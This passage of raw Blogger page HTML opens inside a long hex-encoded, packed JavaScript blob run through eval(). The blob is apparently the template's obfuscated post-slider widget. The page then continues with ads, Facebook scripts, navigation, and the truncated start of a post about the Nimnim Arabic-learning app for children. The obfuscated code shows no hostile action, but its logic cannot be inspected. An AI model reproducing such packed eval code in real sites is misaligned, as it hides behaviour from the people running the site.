x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x70\x3d\x31\x46\x7d\x31\x6a\x7b\x31\x70\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x70\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x44\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x72\x3d\x44\x5b\x65\x5b\x32\x53\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x44\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x43\x3b\x77\x20\x53\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x63\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x53\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x63\x7d\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x75\x5d\x5d\x3d\x3d\x65\x5b\x32\x76\x5d\x29\x7b\x31\x43\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x73\x5d\x29\x5b\x30\x5d\x3b\x31\x63\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x78\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x48\x28\x65\x5b\x31\x4a\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x69\x3d\x44\x5b\x65\x5b\x32\x71\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x6c\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x75\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x47\x3d\x5b\x65\x5b\x32\x70\x5d\x2c\x65\x5b\x32\x73\x5d\x2c\x65\x5b\x32\x74\x5d\x2c\x65\x5b\x32\x51\x5d\x2c\x65\x5b\x32\x50\x5d\x2c\x65\x5b\x32\x52\x5d\x2c\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x6f\x5d\x2c\x65\x5b\x32\x4a\x5d\x2c\x65\x5b\x32\x4c\x5d\x2c\x65\x5b\x32\x56\x5d\x2c\x65\x5b\x32\x61\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x66\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x79\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x30\x5d\x3b\x59\x28\x77\x20\x57\x3d\x30\x3b\x57\x3c\x31\x75\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x66\x29\x3d\x3d\x31\x75\x5b\x57\x5d\x29\x7b\x31\x66\x3d\x31\x47\x5b\x57\x5d\x3b\x31\x63\x7d\x7d\x3b\x77\x20\x32\x6a\x3d\x31\x49\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x66\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x79\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x62\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x6c\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x6d\x5d\x2b\x53\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x31\x6a\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x64\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x63\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x65\x5d\x2b\x53\x2b\x65\x5b\x32\x66\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x67\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x62\x7c\x33\x55\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x33\x4b\x7c\x32\x59\x7c\x33\x4c\x7c\x33\x69\x7c\x33\x67\x7c\x33\x65\x7c\x33\x63\x7c\x33\x64\x7c\x33\x66\x7c\x33\x32\x7c\x33\x71\x7c\x33\x68\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x32\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x31\x7c\x33\x73\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x41\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x37\x7c\x33\x75\x7c\x34\x75\x7c\x35\x37\x7c\x34\x64\x7c\x33\x38\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x67\x7c\x35\x66\x7c\x34\x56\x7c\x33\x39\x7c\x35\x6c\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x69\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x65\x7c\x35\x39\x7c\x34\x49\x7c\x34\x53\x7c\x34\x54\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x38\x7c\x34\x45\x7c\x34\x77\x7c\x34\x47\x7c\x34\x78\x7c\x34\x48\x7c\x34\x4a\x7c\x33\x61\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x33\x62\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x34\x50\x7c\x34\x36\x7c\x34\x37\x7c\x33\x35\x7c\x33\x36\x7c\x34\x31\x7c\x34\x32\x7c\x34\x79\x7c\x35\x71\x7c\x34\x34\x7c\x34\x52\x7c\x34\x51\x7c\x34\x33\x7c\x33\x34\x7c\x33\x33\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x44\x7c\x35\x33\x7c\x32\x57\x7c\x35\x34\x7c\x34\x55\x7c\x35\x6a\x7c\x32\x5a\x7c\x34\x39\x7c\x34\x38\x7c\x35\x30\x7c\x33\x30\x7c\x35\x68\x7c\x35\x31\x7c\x35\x35\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x31\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x64\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x38\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x35\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x78\x37\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x66\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x62\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x61\x7c\x78\x34\x41\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x65\x6c\x73\x65\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x33\x7c\x78\x33\x33\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x35\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x65\x7c\x5f\x30\x78\x61\x61\x38\x62\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x38\x32\x7c\x78\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x35\x34\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x36\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x36\x35\x7c\x36\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x36\x36\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x36\x37\x7c\x36\x39\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x34\x7c\x36\x33\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x36\x30\x7c\x36\x31\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x32\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x34\x7c\x78\x32\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x63\x7c\x78\x35\x33\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x78\x34\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x31\x7c\x41\x72\x72\x61\x79\x7c\x36\x34\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_n1iV4P);


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=aa2ff9d9-4341-4a15-8faa-4a0017cde3d8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=aa2ff9d9-4341-4a15-8faa-4a0017cde3d8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2349968140516667&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2349968140516667 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2912144147004193896?po\x3d1272119107325657220\x26origin\x3dhttps://www.tehnico.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='ZBHJ15fN' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=770306746507203&autoLogAppEvents=1'></script>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tehnico.com/' style='display: block'>
<img alt='Tehnico' height='453px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkcNFK5e3j9eEkpyxcwRGeTBWq4n1qShJBIkBMllinf_UDVB9ZD0-jBe9FjEGL-KFqAu3RLdat50AKnnsA0WprzWNtAlVW6jfu1gxi9-8rZKBpZQXU3DSwiWvaO8OoxtAkd0MUz3x/s1600/logo.jpg' style='display: block' width='905px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='#'>
<span>Features</span>
</a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  Multi DropDown
                </a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 1
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 2
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 3
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>
                  ShortCodes
                </a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
                  SiteMap
                </a>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/soratemplates' itemprop='url'>
                  Error Page
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://youtu.be/XHIsmuVrrCk'>
<span>Video Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2018/06/how-to-setup-sky-blog-blogger-template.html' itemprop='url'>
<span>Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='http://www.soratemplates.com/2015/03/sky-blog-blogger-templates.html' itemprop='url'>
<span> Download This Template</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span><a href='https://www.tehnico.com/' rel='nofollow'>Home</a></span> / <span>Uncategories</span> / <span> Help Your Kid Learn Arabic Through Fun and Play &#8211; Nimnim App </span></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/w640-h412/nimnim+slika.png' itemprop='image'/>
<a name='1272119107325657220'></a>
<h1 class='post-title entry-title' itemprop='headline'>
 Help Your Kid Learn Arabic Through Fun and Play &#8211; Nimnim App 
</h1>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://www.tehnico.com/2021/02/help-your-kid-learn-arabic-through-fun.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2021-02-23T01:49:00-08:00'>February 23, 2021</abbr></a>
</span>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08956713253828972001' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08956713253828972001' rel='author' title='author profile'>
<span itemprop='name'>
stamenkovskalj
</span>
</a>
</span>
</span>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1272119107325657220' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/s745/nimnim+slika.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="479" data-original-width="745" height="412" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFZHGdwQqX9OjKhzXdByeS9vmH4wcwW_L5NX9tQgkR9118WoWrMUT8sZHzI3-k7Kfx4B0sZ-6K_o8oNhwGqEgCCVm3ErLth0moVVwReFP08DC9gWTQ_-rarxaOcsKCZHsRgCr0yggzwdk/w640-h412/nimnim+slika.png" width="640" /></a></div><br /><p><br /></p><div class="OutlineElement Ltr SCXW151415778 BCX0" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; clear: both; cursor: text; direction: ltr; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{4}" paraid="1859745404" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><br /></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{11}" paraid="728256341" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; user-select: text; vertical-align: baseline;" xml:lang="EN-US"><span class="TextRun SCXW151415778 BCX0" data-contrast="none" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" lang="EN-US" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; font-variant-ligatures: none; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;" xml:lang="EN-US"><span class="NormalTextRun SCXW151415778 BCX0" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: inherit; margin: 0px; padding: 0px; user-select: text;">What is&nbsp;</span><span class="NormalTextRun SpellingErrorV2 SCXW151415778 BCX0" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: inherit; background-image: url(&quot;[data-uri]&quot;); background-position: 0% 100%; background-repeat: repeat-x; border-bottom: 1px solid transparent; margin: 0px; padding: 0px; user-select: text;">Nimnim</span><span class="NormalTextRun SCXW151415778 BCX0" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: inherit; margin: 0px; padding: 0px; user-select: text;">&nbsp;App?&nbsp;</span></span><span class="EOP SCXW151415778 BCX0" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}" face="Calibri, Calibri_EmbeddedFont, Calibri_MSFontService, sans-serif" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; color: #222222; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;">&nbsp;</span></p></div><div class="OutlineElement Ltr BCX0 SCXW151415778" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-family: &quot;Segoe UI&quot;, &quot;Segoe UI Web&quot;, Arial, Verdana, sans-serif; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; user-select: text;"><p class="Paragraph SCXW151415778 BCX0" lang="EN-US" paraeid="{dfd1a7b5-958d-4d58-a545-9cb9409c03ec}{17}" paraid="362782035" style="-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; color: windowtext; font-kerning: none; 